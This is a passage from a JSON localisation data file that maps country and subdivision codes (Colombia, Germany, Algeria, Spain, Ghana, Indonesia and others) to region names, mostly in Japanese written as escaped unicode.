\\u533a\",\"CO-GUA\":\"\\u30b0\\u30a2\\u30a4\\u30cb\\u30a2\",\"CO-GUV\":\"\\u30b0\\u30a2\\u30d3\\u30a2\\u30fc\\u30ec\",\"CO-HUI\":\"\\u30a6\\u30a4\\u30e9\",\"CO-LAG\":\"\\u30e9\\u30b0\\u30a2\\u30d2\\u30fc\\u30e9\",\"CO-MAG\":\"\\u30de\\u30b0\\u30c0\\u30ec\\u30ca\",\"CO-MET\":\"\\u30e1\\u30bf\",\"CO-NAR\":\"\\u30ca\\u30ea\\u30fc\\u30cb\\u30e7\",\"CO-NSA\":\"\\u30ce\\u30eb\\u30c6\\u30c7\\u30b5\\u30f3\\u30bf\\u30f3\\u30c7\\u30fc\\u30eb\",\"CO-PUT\":\"\\u30d7\\u30c8\\u30a5\\u30de\\u30e8\",\"CO-QUI\":\"\\u30ad\\u30f3\\u30c7\\u30a3\\u30aa\",\"CO-RIS\":\"\\u30ea\\u30b5\\u30e9\\u30eb\\u30c0\",\"CO-SAN\":\"\\u30b5\\u30f3\\u30bf\\u30f3\\u30c7\\u30fc\\u30eb\",\"CO-SAP\":\"\\u30b5\\u30f3\\u30a2\\u30f3\\u30c9\\u30ec\\u30b9 & \\u30d7\\u30ed\\u30d3\\u30c7\\u30f3\\u30b7\\u30a2\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"\\u30c8\\u30ea\\u30de\",\"CO-VAC\":\"\\u30d0\\u30b8\\u30a7\\u30c7\\u30eb\\u30ab\\u30a6\\u30ab\",\"CO-VAU\":\"\\u30d0\\u30a6\\u30da\\u30b9\",\"CO-VID\":\"\\u30d3\\u30c1\\u30e3\\u30c0\"},\"CR\":{\"CR-A\":\"\\u30a2\\u30e9\\u30d5\\u30a8\\u30e9\",\"CR-C\":\"\\u30ab\\u30eb\\u30bf\\u30b4\",\"CR-G\":\"\\u30b0\\u30a2\\u30ca\\u30ab\\u30b9\\u30c6\",\"CR-H\":\"\\u30d8\\u30ec\\u30c7\\u30a3\\u30a2\",\"CR-L\":\"\\u30ea\\u30e2\\u30f3\",\"CR-P\":\"\\u30d7\\u30f3\\u30bf\\u30ec\\u30ca\\u30b9\",\"CR-SJ\":\"\\u30b5\\u30f3\\u30db\\u30bb\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"\\u30d0\\u30fc\\u30c7\\u30f3\\uff1d\\u30d3\\u30e5\\u30eb\\u30c6\\u30f3\\u30d9\\u30eb\\u30af\",\"DE-BY\":\"\\u30d0\\u30a4\\u30a8\\u30eb\\u30f3\",\"DE-BE\":\"\\u30d9\\u30eb\\u30ea\\u30f3\",\"DE-BB\":\"\\u30d6\\u30e9\\u30f3\\u30c7\\u30f3\\u30d6\\u30eb\\u30af\",\"DE-HB\":\"\\u30d6\\u30ec\\u30fc\\u30e1\\u30f3\",\"DE-HH\":\"\\u30cf\\u30f3\\u30d6\\u30eb\\u30af\",\"DE-HE\":\"\\u30d8\\u30c3\\u30bb\\u30f3\",\"DE-MV\":\"\\u30e1\\u30af\\u30ec\\u30f3\\u30d6\\u30eb\\u30af\\uff1d\\u30d5\\u30a9\\u30a2\\u30dd\\u30f3\\u30e1\\u30eb\\u30f3\",\"DE-NI\":\"\\u30cb\\u30fc\\u30c0\\u30fc\\u30b6\\u30af\\u30bb\\u30f3\",\"DE-NW\":\"\\u30ce\\u30eb\\u30c8\\u30e9\\u30a4\\u30f3\\uff1d\\u30f4\\u30a7\\u30b9\\u30c8\\u30d5\\u30a1\\u30fc\\u30ec\\u30f3\",\"DE-RP\":\"\\u30e9\\u30a4\\u30f3\\u30e9\\u30f3\\u30c8\\uff1d\\u30d7\\u30d5\\u30a1\\u30eb\\u30c4\",\"DE-SL\":\"\\u30b6\\u30fc\\u30eb\\u30e9\\u30f3\\u30c8\",\"DE-SN\":\"\\u30b6\\u30af\\u30bb\\u30f3\",\"DE-ST\":\"\\u30b6\\u30af\\u30bb\\u30f3\\uff1d\\u30a2\\u30f3\\u30cf\\u30eb\\u30c8\",\"DE-SH\":\"\\u30b7\\u30e5\\u30ec\\u30fc\\u30b9\\u30f4\\u30a3\\u30d2\\uff1d\\u30db\\u30eb\\u30b7\\u30e5\\u30bf\\u30a4\\u30f3\",\"DE-TH\":\"\\u30c6\\u30e5\\u30fc\\u30ea\\u30f3\\u30b2\\u30f3\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"\\u5317\\u6771\\u30b7\\u30d0\\u30aa\",\"DO-34\":\"\\u5317\\u897f\\u30b7\\u30d0\\u30aa\",\"DO-35\":\"\\u5317\\u30b7\\u30d0\\u30aa\",\"DO-36\":\"\\u5357\\u30b7\\u30d0\\u30aa\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"\\u30a8\\u30eb\\u30d0\\u30b8\\u30a7\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"\\u30a8\\u30f3\\u30ea\\u30ad\\u30e8\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"\\u30a4\\u30b0\\u30a2\\u30e2\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"\\u30aa\\u30b5\\u30de\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"\\u30b5\\u30f3\\u30d5\\u30a2\\u30f3\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"\\u30b5\\u30f3\\u30c6\\u30a3\\u30a2\\u30b4\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"\\u30b5\\u30f3\\u30c8\\u30c9\\u30df\\u30f3\\u30b4\",\"DO-41\":\"\\u30d0\\u30eb\\u30c7\\u30b7\\u30a2\",\"DO-27\":\"Valverde\",\"DO-42\":\"\\u30e6\\u30de\"},\"DZ\":{\"DZ-01\":\"\\u30a2\\u30c9\\u30e9\\u30fc\",\"DZ-02\":\"\\u30af\\u30ec\\u30d5\",\"DZ-03\":\"\\u30e9\\u30b0\\u30a2\\u30c8\",\"DZ-04\":\"\\u30a6\\u30c3\\u30e0 \\u30a8\\u30eb \\u30d6\\u30a2\\u30fc\\u30ae\",\"DZ-05\":\"\\u30d0\\u30c8\\u30ca\",\"DZ-06\":\"\\u30d9\\u30b8\\u30e3\\u30a4\\u30a2\",\"DZ-07\":\"\\u30d3\\u30b9\\u30af\\u30e9\",\"DZ-08\":\"\\u30d9\\u30b7\\u30e3\\u30fc\\u30eb\",\"DZ-09\":\"\\u30d6\\u30ea\\u30fc\\u30c0\",\"DZ-10\":\"\\u30d6\\u30fc\\u30a4\\u30e9\",\"DZ-11\":\"\\u30bf\\u30de\\u30f3\\u30e9\\u30bb\\u30c3\\u30c8\",\"DZ-12\":\"\\u30c6\\u30d9\\u30c3\\u30b5\",\"DZ-13\":\"\\u30c8\\u30ec\\u30e0\\u30bb\\u30f3\",\"DZ-14\":\"\\u30c6\\u30a3\\u30a2\\u30ec\\u30c3\\u30c8\",\"DZ-15\":\"\\u30c6\\u30a3\\u30fc\\u30b8\\u30fc\\u30fb\\u30a6\\u30ba\\u30fc\",\"DZ-16\":\"\\u30a2\\u30eb\\u30b8\\u30a7\\u30fc\",\"DZ-17\":\"\\u30c9\\u30b8\\u30e5\\u30d5\\u30a1\",\"DZ-18\":\"\\u30b8\\u30b8\\u30a7\\u30eb\",\"DZ-19\":\"\\u30bb\\u30c6\\u30a3\\u30d5\",\"DZ-20\":\"\\u30b5\\u30a4\\u30c0\",\"DZ-21\":\"\\u30b9\\u30ad\\u30fc\\u30af\\u30c0\",\"DZ-22\":\"\\u30b7\\u30c7\\u30a3\\u30d9\\u30eb\\u30a2\\u30c3\\u30c7\\u30b9\",\"DZ-23\":\"\\u30a2\\u30f3\\u30ca\\u30d0\",\"DZ-24\":\"\\u30b2\\u30eb\\u30de\",\"DZ-25\":\"\\u30b3\\u30f3\\u30b9\\u30bf\\u30f3\\u30c6\\u30a3\\u30f3\",\"DZ-26\":\"\\u30e1\\u30c7\\u30a2\",\"DZ-27\":\"\\u30e2\\u30b9\\u30bf\\u30ac\\u30cc\\u30e0\",\"DZ-28\":\"\\u30e0\\u30b7\\u30e9\",\"DZ-29\":\"\\u30de\\u30b9\\u30ab\\u30e9\",\"DZ-30\":\"\\u30ef\\u30eb\\u30b0\\u30e9\",\"DZ-31\":\"\\u30aa\\u30e9\\u30f3\",\"DZ-32\":\"\\u30a8\\u30eb\\u30d0\\u30e4\\u30c9\",\"DZ-33\":\"\\u30a4\\u30ea\\u30b8\",\"DZ-34\":\"\\u30dc\\u30eb\\u30b8\\u30e5\\u30d6\\u30fc\\u30a2\\u30ea\\u30a8\\u30fc\\u30b8\\u30e5\",\"DZ-35\":\"\\u30d6\\u30eb\\u30e1\\u30c7\",\"DZ-36\":\"\\u30a8\\u30eb\\u30bf\\u30eb\\u30d5\",\"DZ-37\":\"\\u30c6\\u30a3\\u30f3\\u30c9\\u30fc\\u30d5\",\"DZ-38\":\"\\u30c6\\u30a3\\u30b9\\u30e0\\u30b7\\u30eb\\u30c8\",\"DZ-39\":\"\\u30a8\\u30eb\\u30a6\\u30a7\\u30c3\\u30c9\",\"DZ-40\":\"\\u30ab\\u30f3\\u30b7\\u30e5\\u30e9\",\"DZ-41\":\"\\u30b9\\u30fc\\u30ab\\u30e9\\u30b9\",\"DZ-42\":\"\\u30c6\\u30a3\\u30d1\\u30b6\",\"DZ-43\":\"\\u30df\\u30e9\",\"DZ-44\":\"\\u30a2\\u30a4\\u30f3\\u30c7\\u30d5\\u30e9\",\"DZ-45\":\"\\u30ca\\u30fc\\u30de\",\"DZ-46\":\"\\u30a2\\u30a4\\u30f3\\u30c6\\u30a3\\u30e0\\u30b7\\u30a7\\u30f3\\u30c8\",\"DZ-47\":\"\\u30ac\\u30eb\\u30c0\\u30a4\\u30a2\",\"DZ-48\":\"\\u30ec\\u30ea\\u30b6\\u30fc\\u30cc\"},\"EE\":[],\"EC\":{\"EC-A\":\"\\u30a2\\u30b9\\u30a2\\u30a4\",\"EC-B\":\"\\u30dc\\u30ea\\u30d0\\u30eb\",\"EC-F\":\"\\u30ab\\u30cb\\u30e3\\u30eb\",\"EC-C\":\"\\u30ab\\u30eb\\u30c1\",\"EC-H\":\"\\u30c1\\u30f3\\u30dc\\u30e9\\u30bd\",\"EC-X\":\"\\u30b3\\u30c8\\u30d1\\u30af\\u30b7\",\"EC-O\":\"\\u30a8\\u30eb\\u30aa\\u30ed\",\"EC-E\":\"\\u30a8\\u30b9\\u30e1\\u30e9\\u30eb\\u30c0\\u30b9\",\"EC-W\":\"\\u30ac\\u30e9\\u30d1\\u30b4\\u30b9\",\"EC-G\":\"\\u30b0\\u30a2\\u30e4\\u30b9\",\"EC-I\":\"\\u30a4\\u30f3\\u30d0\\u30d6\\u30e9\",\"EC-L\":\"\\u30ed\\u30cf\",\"EC-R\":\"\\u30ed\\u30b9\\u30fb\\u30ea\\u30aa\\u30b9\",\"EC-M\":\"\\u30de\\u30ca\\u30d3\",\"EC-S\":\"\\u30e2\\u30ed\\u30ca\\u30b5\\u30f3\\u30c1\\u30a2\\u30b4\",\"EC-N\":\"\\u30ca\\u30dd\",\"EC-D\":\"\\u30aa\\u30ec\\u30ea\\u30e3\\u30ca\",\"EC-Y\":\"\\u30d1\\u30b9\\u30bf\\u30b5\",\"EC-P\":\"\\u30d4\\u30c1\\u30f3\\u30c1\\u30e3\",\"EC-SE\":\"\\u30b5\\u30f3\\u30bf\\u30a8\\u30ec\\u30fc\\u30ca\",\"EC-SD\":\"\\u30b5\\u30f3\\u30c8\\u30c9\\u30df\\u30f3\\u30b4\\u30c7\\u30ed\\u30b9\\u30c4\\u30a1\\u30c1\\u30e9\\u30b9\",\"EC-U\":\"\\u30b9\\u30af\\u30f3\\u30d3\\u30aa\\u30b9\",\"EC-T\":\"\\u30c8\\u30a5\\u30f3\\u30b0\\u30e9\\u30ef\",\"EC-Z\":\"\\u30b5\\u30e2\\u30e9\\u30c1\\u30f3\\u30c1\\u30da\"},\"EG\":{\"EGALX\":\"\\u30a2\\u30ec\\u30ad\\u30b5\\u30f3\\u30c9\\u30ea\\u30a2\",\"EGASN\":\"\\u30a2\\u30b9\\u30ef\\u30f3\",\"EGAST\":\"\\u30a2\\u30b7\\u30e5\\u30fc\\u30c8\",\"EGBA\":\"\\u30ec\\u30c3\\u30c9\\u30b7\\u30fc\",\"EGBH\":\"\\u30d6\\u30cf\\u30a4\\u30e9\",\"EGBNS\":\"\\u30d9\\u30cb\\u30b9\\u30a8\\u30d5\",\"EGC\":\"\\u30ab\\u30a4\\u30ed\",\"EGDK\":\"\\u30c0\\u30ab\\u30ea\\u30fc\\u30e4\",\"EGDT\":\"\\u30c0\\u30df\\u30a8\\u30c3\\u30bf\",\"EGFYM\":\"\\u30d5\\u30a1\\u30a4\\u30e6\\u30fc\\u30e0\",\"EGGH\":\"\\u30ac\\u30eb\\u30d3\\u30fc\\u30e4\",\"EGGZ\":\"\\u30ae\\u30b6\",\"EGIS\":\"\\u30a4\\u30b9\\u30de\\u30a4\\u30ea\\u30e4\",\"EGJS\":\"\\u5357\\u30b7\\u30ca\\u30a4\",\"EGKB\":\"\\u30ab\\u30ea\\u30e5\\u30fc\\u30d3\\u30fc\\u30e4\",\"EGKFS\":\"\\u30ab\\u30d5\\u30eb\\u30fb\\u30a2\\u30c3\\u30b7\\u30e3\\u30a4\\u30d5\",\"EGKN\":\"\\u30ad\\u30ca\",\"EGLX\":\"\\u30eb\\u30af\\u30bd\\u30fc\\u30eb\",\"EGMN\":\"\\u30df\\u30cb\\u30e4\\u30fc\",\"EGMNF\":\"\\u30df\\u30cc\\u30d5\\u30a3\\u30fc\\u30e4\",\"EGMT\":\"\\u30de\\u30c8\\u30eb\\u30fc\\u30d5\",\"EGPTS\":\"\\u30dd\\u30fc\\u30c8\\u30b5\\u30a4\\u30fc\\u30c9\",\"EGSHG\":\"\\u30bd\\u30cf\\u30b0\",\"EGSHR\":\"\\u30a2\\u30eb\\u30b7\\u30e3\\u30eb\\u30ad\\u30e4\",\"EGSIN\":\"\\u5317\\u30b7\\u30ca\\u30a4\",\"EGSUZ\":\"\\u30b9\\u30a8\\u30ba\",\"EGWAD\":\"\\u30cb\\u30e5\\u30fc\\u30f4\\u30a1\\u30ec\\u30fc\"},\"ES\":{\"C\":\"\\u30a2\\u30b3\\u30eb\\u30fc\\u30cb\\u30e3\",\"VI\":\"\\u30a2\\u30e9\\u30d0\",\"AB\":\"\\u30a2\\u30eb\\u30d0\\u30bb\\u30fc\\u30c6\",\"A\":\"\\u30a2\\u30ea\\u30ab\\u30f3\\u30c6\",\"AL\":\"\\u30a2\\u30eb\\u30e1\\u30ea\\u30a2\",\"O\":\"\\u30a2\\u30b9\\u30c8\\u30a5\\u30ea\\u30a2\\u30b9\",\"AV\":\"\\u30a2\\u30d3\\u30e9\",\"BA\":\"\\u30d0\\u30c0\\u30db\\u30b9\",\"PM\":\"\\u30d0\\u30ec\\u30a2\\u30ec\\u30b9\",\"B\":\"\\u30d0\\u30eb\\u30bb\\u30ed\\u30ca\",\"BU\":\"\\u30d6\\u30eb\\u30b4\\u30b9\",\"CC\":\"\\u30ab\\u30bb\\u30ec\\u30b9\",\"CA\":\"\\u30ab\\u30c7\\u30a3\\u30b9\",\"S\":\"\\u30ab\\u30f3\\u30bf\\u30d6\\u30ea\\u30a2\",\"CS\":\"\\u30ab\\u30b9\\u30c6\\u30ea\\u30e7\\u30f3\",\"CE\":\"\\u30bb\\u30a6\\u30bf\",\"CR\":\"\\u30b7\\u30a6\\u30c0\\u30fb\\u30ec\\u30a2\\u30eb\",\"CO\":\"\\u30b3\\u30eb\\u30c9\\u30d0\",\"CU\":\"\\u30af\\u30a8\\u30f3\\u30ab\",\"GI\":\"\\u30b8\\u30ed\\u30fc\\u30ca\",\"GR\":\"\\u30b0\\u30e9\\u30ca\\u30c0\",\"GU\":\"\\u30b0\\u30a2\\u30c0\\u30e9\\u30cf\\u30e9\",\"SS\":\"\\u30ae\\u30d7\\u30b9\\u30b3\\u30a2\",\"H\":\"\\u30a6\\u30a7\\u30eb\\u30d0\",\"HU\":\"\\u30a6\\u30a8\\u30b9\\u30ab\",\"J\":\"\\u30cf\\u30a8\\u30f3\",\"LO\":\"\\u30e9\\u30fb\\u30ea\\u30aa\\u30cf\",\"GC\":\"\\u30e9\\u30b9\\u30fb\\u30d1\\u30eb\\u30de\\u30b9\",\"LE\":\"\\u30ec\\u30aa\\u30f3\",\"L\":\"\\u30ea\\u30a7\\u30a4\\u30c0\",\"LU\":\"\\u30eb\\u30fc\\u30b4\",\"M\":\"\\u30de\\u30c9\\u30ea\\u30fc\\u30c9\",\"MA\":\"\\u30de\\u30e9\\u30ac\",\"ML\":\"\\u30e1\\u30ea\\u30ea\\u30e3\",\"MU\":\"\\u30e0\\u30eb\\u30b7\\u30a2\",\"NA\":\"\\u30cd\\u30d0\\u30fc\\u30e9\",\"OR\":\"\\u30aa\\u30a6\\u30ec\\u30f3\\u30bb\",\"P\":\"\\u30d1\\u30ec\\u30f3\\u30b7\\u30a2\",\"PO\":\"\\u30dd\\u30f3\\u30c6\\u30d9\\u30c9\\u30e9\",\"SA\":\"\\u30b5\\u30e9\\u30de\\u30f3\\u30ab\",\"TF\":\"\\u30b5\\u30f3\\u30bf\\u30fb\\u30af\\u30eb\\u30b9\\u30fb\\u30c7\\u30fb\\u30c6\\u30cd\\u30ea\\u30d5\\u30a7\",\"SG\":\"\\u30bb\\u30b4\\u30d3\\u30a2\",\"SE\":\"\\u30bb\\u30d3\\u30ea\\u30e3\",\"SO\":\"\\u30bd\\u30ea\\u30a2\",\"T\":\"\\u30bf\\u30e9\\u30b4\\u30ca\",\"TE\":\"\\u30c6\\u30eb\\u30a8\\u30eb\",\"TO\":\"\\u30c8\\u30ec\\u30c9\",\"V\":\"\\u30d0\\u30ec\\u30f3\\u30b7\\u30a2\",\"VA\":\"\\u30d0\\u30ea\\u30e3\\u30c9\\u30ea\\u30c3\\u30c9\",\"BI\":\"\\u30d3\\u30b9\\u30b1\\u30fc\",\"ZA\":\"\\u30b5\\u30e2\\u30fc\\u30e9\",\"Z\":\"\\u30b5\\u30e9\\u30b4\\u30b5\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"\\u30a2\\u30cf\\u30d5\\u30a9\",\"AH\":\"\\u30a2\\u30b7\\u30e3\\u30f3\\u30c6\\u30a3\",\"BA\":\"\\u30d6\\u30ed\\u30f3\\u30b0\\u30a2\\u30cf\\u30d5\\u30a9\",\"BO\":\"\\u30dc\\u30ce\",\"BE\":\"\\u30dc\\u30ce\\u30a4\\u30fc\\u30b9\\u30c8\",\"CP\":\"\\u30bb\\u30f3\\u30c8\\u30e9\\u30eb\",\"EP\":\"\\u6771\",\"AA\":\"\\u30b0\\u30ec\\u30fc\\u30bf\\u30fc\\u30a2\\u30af\\u30e9\",\"NE\":\"\\u30ce\\u30fc\\u30b9\\u30a4\\u30fc\\u30b9\\u30c8\",\"NP\":\"\\u5317\",\"OT\":\"\\u30aa\\u30c6\\u30a3\",\"SV\":\"\\u30b5\\u30d0\\u30f3\\u30ca\",\"UE\":\"\\u30a2\\u30c3\\u30d1\\u30fc\\u30a4\\u30fc\\u30b9\\u30c8\",\"UW\":\"\\u30a2\\u30c3\\u30d1\\u30fc\\u30a6\\u30a8\\u30b9\\u30c8\",\"TV\":\"\\u30dc\\u30eb\\u30bf\",\"WP\":\"\\u897f\",\"WN\":\"\\u30a6\\u30a8\\u30b9\\u30bf\\u30f3\\u30ce\\u30fc\\u30b9\"},\"GP\":[],\"GR\":{\"I\":\"\\u30a2\\u30c3\\u30c6\\u30a3\\u30ab\",\"A\":\"\\u6771\\u30de\\u30b1\\u30c9\\u30cb\\u30a2\\u3068\\u30c8\\u30e9\\u30ad\\u30a2\",\"B\":\"\\u4e2d\\u592e\\u30de\\u30b1\\u30c9\\u30cb\\u30a2\",\"C\":\"\\u897f\\u30de\\u30b1\\u30c9\\u30cb\\u30a2\",\"D\":\"\\u30a8\\u30d4\\u30e9\\u30b9\",\"E\":\"\\u30c6\\u30c3\\u30b5\\u30ea\\u30a2\",\"F\":\"\\u30a4\\u30aa\\u30cb\\u30a2\\u8af8\\u5cf6\",\"G\":\"\\u897f\\u30ae\\u30ea\\u30b7\\u30e3\",\"H\":\"\\u4e2d\\u592e\\u30ae\\u30ea\\u30b7\\u30e3\",\"J\":\"\\u30da\\u30ed\\u30dd\\u30cd\\u30bd\\u30b9\",\"K\":\"\\u5317\\u30a8\\u30fc\\u30b2\",\"L\":\"\\u5357\\u30a8\\u30fc\\u30b2\",\"M\":\"\\u30af\\u30ec\\u30bf\\u5cf6\"},\"GT\":{\"GT-AV\":\"\\u30a2\\u30eb\\u30bf\\u30fb\\u30d9\\u30e9\\u30d1\\u30b9\",\"GT-BV\":\"\\u30d0\\u30cf\\u30fb\\u30d9\\u30e9\\u30d1\\u30b9\",\"GT-CM\":\"\\u30c1\\u30de\\u30eb\\u30c6\\u30ca\\u30f3\\u30b4\",\"GT-CQ\":\"\\u30c1\\u30ad\\u30e0\\u30e9\",\"GT-PR\":\"\\u30a8\\u30eb\\u30fb\\u30d7\\u30ed\\u30b0\\u30ec\\u30bd\",\"GT-ES\":\"\\u30a8\\u30b9\\u30af\\u30a4\\u30f3\\u30c8\\u30e9\",\"GT-GU\":\"\\u30b0\\u30a2\\u30c6\\u30de\\u30e9\",\"GT-HU\":\"\\u30a6\\u30a7\\u30a6\\u30a7\\u30c6\\u30ca\\u30f3\\u30b4\",\"GT-IZ\":\"\\u30a4\\u30b5\\u30d0\\u30eb\",\"GT-JA\":\"\\u30cf\\u30e9\\u30d1\",\"GT-JU\":\"\\u30d5\\u30c6\\u30a3\\u30a2\\u30d1\",\"GT-PE\":\"\\u30da\\u30c6\\u30f3\",\"GT-QZ\":\"\\u30b1\\u30b5\\u30eb\\u30c6\\u30ca\\u30f3\\u30b4\",\"GT-QC\":\"\\u30ad\\u30c3\\u30b7\\u30e5\",\"GT-RE\":\"\\u30ec\\u30bf\\u30eb\\u30a6\\u30ec\\u30a6\",\"GT-SA\":\"\\u30b5\\u30ab\\u30c6\\u30da\\u30b1\\u30b9\",\"GT-SM\":\"\\u30b5\\u30f3\\u30de\\u30eb\\u30b3\\u30b9\",\"GT-SR\":\"\\u30b5\\u30f3\\u30bf\\u30ed\\u30fc\\u30b6\",\"GT-SO\":\"\\u30bd\\u30ed\\u30e9\",\"GT-SU\":\"\\u30b9\\u30c1\\u30c6\\u30da\\u30b1\\u30b9\",\"GT-TO\":\"\\u30c8\\u30c8\\u30cb\\u30ab\\u30d1\\u30f3\",\"GT-ZA\":\"\\u30b5\\u30ab\\u30d1\"},\"HK\":{\"HONG KONG\":\"\\u9999\\u6e2f\\u5cf6\",\"KOWLOON\":\"\\u30ab\\u30aa\\u30eb\\u30fc\\u30f3\",\"NEW TERRITORIES\":\"\\u65b0\\u754c\"},\"HN\":{\"HN-AT\":\"\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30c0\",\"HN-IB\":\"\\u30d0\\u30a4\\u30a2\\u8af8\\u5cf6\",\"HN-CH\":\"\\u30c1\\u30e7\\u30eb\\u30c6\\u30ab\",\"HN-CL\":\"\\u30b3\\u30ed\\u30f3\",\"HN-CM\":\"\\u30b3\\u30de\\u30e4\\u30b0\\u30a2\",\"HN-CP\":\"\\u30b3\\u30d1\\u30f3\",\"HN-CR\":\"\\u30b3\\u30eb\\u30c6\\u30b9\",\"HN-EP\":\"\\u30a8\\u30eb\\u30d1\\u30e9\\u30a4\\u30bd\",\"HN-FM\":\"\\u30d5\\u30e9\\u30f3\\u30b7\\u30b9\\u30b3\\u30e2\\u30e9\\u30b5\\u30f3\",\"HN-GD\":\"\\u30b0\\u30e9\\u30fc\\u30b7\\u30a2\\u30b9\\u30a2\\u30c7\\u30a3\\u30aa\\u30b9\",\"HN-IN\":\"\\u30a4\\u30f3\\u30c6\\u30a3\\u30d6\\u30ab\",\"HN-LE\":\"\\u30ec\\u30f3\\u30d4\\u30e9\",\"HN-LP\":\"\\u30e9\\u30d1\\u30b9\",\"HN-OC\":\"\\u30aa\\u30b3\\u30c6\\u30da\\u30b1\",\"HN-OL\":\"\\u30aa\\u30e9\\u30f3\\u30c1\\u30e7\",\"HN-SB\":\"\\u30b5\\u30f3\\u30bf\\u30d0\\u30eb\\u30d0\\u30e9\",\"HN-VA\":\"\\u30f4\\u30a1\\u30ec\",\"HN-YO\":\"\\u30e8\\u30ed\"},\"HU\":{\"BK\":\"\\u30d0\\u30fc\\u30c1\\u30ad\\u30b7\\u30e5\\u30af\\u30f3\",\"BE\":\"\\u30d9\\u30fc\\u30b1\\u30b7\",\"BA\":\"\\u30d0\\u30e9\\u30cb\\u30e3\\u770c\",\"BZ\":\"\\u30dc\\u30eb\\u30b7\\u30e7\\u30c9\\u30a2\\u30d0\\u30a6\\u30fc\\u30a4\\u30bc\\u30f3\\u30d7\\u30ec\\u30fc\\u30f3\",\"BU\":\"\\u30d6\\u30c0\\u30da\\u30b9\\u30c8\",\"CS\":\"\\u30c1\\u30e7\\u30f3\\u30b0\\u30e9\\u30fc\\u30c9\\u30fb\\u30c1\\u30e3\\u30ca\\u30fc\\u30c9\",\"FE\":\"\\u30d5\\u30a7\\u30a4\\u30a7\\u30fc\\u30eb\",\"GS\":\"\\u30b8\\u30a7\\u30fc\\u30eb\\u30e2\\u30b7\\u30e7\\u30f3\\u30b7\\u30e7\\u30d7\\u30ed\\u30f3\",\"HB\":\"\\u30c9\\u30a5\\u30fc\\u30d3\\u30cf\\u30fc\\u30eb\",\"HE\":\"\\u30d8\\u30f4\\u30a7\\u30b7\\u30e5\\u770c\",\"JN\":\"\\u30e4\\u30fc\\u30b9\\u30ca\\u30b8\\u30af\\u30f3\\u30bd\\u30eb\\u30ce\\u30af\",\"KE\":\"\\u30b3\\u30de\\u30fc\\u30ed\\u30e0\\u30a8\\u30b9\\u30c6\\u30eb\\u30b4\\u30e0\",\"NO\":\"\\u30ce\\u30fc\\u30b0\\u30e9\\u30fc\\u30c9\\u770c\",\"PE\":\"\\u30da\\u30b9\\u30c8\\u5730\\u533a\",\"SO\":\"\\u30b7\\u30e7\\u30e2\\u30b8\\u770c\",\"SZ\":\"\\u30dc\\u30eb\\u30c1\\u30b5\\u30c8\\u30de\\u30fc\\u30eb\\u30d9\\u30ec\\u30b0\",\"TO\":\"\\u30c8\\u30eb\\u30ca\\u770c\",\"VA\":\"\\u30f4\\u30a1\\u30b7\\u30e5\\u770c\",\"VE\":\"\\u30f4\\u30a7\\u30b9\\u30d7\\u30ec\\u30fc\\u30e0\",\"ZA\":\"\\u30b6\\u30e9\\u770c\"},\"ID\":{\"AC\":\"\\u30a2\\u30c1\\u30a7\\u5dde\",\"SU\":\"\\u5317\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"SB\":\"\\u897f\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"RI\":\"\\u30ea\\u30a2\\u30a6\\u5dde\",\"KR\":\"\\u30ea\\u30a2\\u30a6\\u8af8\\u5cf6\\u5dde\",\"JA\":\"\\u30b8\\u30e3\\u30f3\\u30d3\\u5dde\",\"SS\":\"\\u5357\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"BB\":\"\\u30d0\\u30f3\\u30ab\\u30fb\\u30d6\\u30ea\\u30c8\\u30a5\\u30f3\\u5dde\",\"BE\":\"\\u30d6\\u30f3\\u30af\\u30eb\\u5dde\",\"LA\":\"\\u30e9\\u30f3\\u30d7\\u30f3\\u5dde\",\"JK\":\"\\u30b8\\u30e3\\u30ab\\u30eb\\u30bf\\u5dde\",\"JB\":\"\\u897f\\u30b8\\u30e3\\u30ef\\u5dde\",\"BT\":\"\\u30d0\\u30f3\\u30c6\\u30f3\\u5dde\",\"JT\":\"\\u4e2d\\u90e8\\u30b8\\u30e3\\u30ef\\u5dde\",\"JI\":\"\\u6771\\u30b8\\u30e3\\u30ef\\u5dde\",\"YO\":\"\\u30b8\\u30e7\\u30b0\\u30b8\\u30e3\\u30ab\\u30eb\\u30bf\\u7279\\u5225\\u5dde\",\"BA\":\"\\u30d0\\u30ea\\u5dde\",\"NB\":\"\\u897f\\u30cc\\u30b5\\u30fb\\u30c8\\u30a5\\u30f3\\u30ac\\u30e9\\u5dde\",\"NT\":\"\\u6771\\u30cc\\u30b5\\u30fb\\u30c8\\u30a5\\u30f3\\u30ac\\u30e9\\u5dde\",\"KB\":\"\\u897f\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KT\":\"\\u4e2d\\u90e8\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KI\":\"\\u6771\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KS\":\"\\u5357\\u30ab\\u30ea